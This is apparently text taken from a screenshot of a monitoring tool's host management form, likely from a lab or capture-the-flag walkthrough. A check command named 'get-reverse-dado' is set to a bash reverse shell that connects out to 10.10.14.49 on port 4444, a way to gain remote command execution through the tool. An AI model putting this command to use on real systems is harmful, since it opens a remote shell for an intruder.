 Host Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
get-reverse-dado
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.49/4444 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel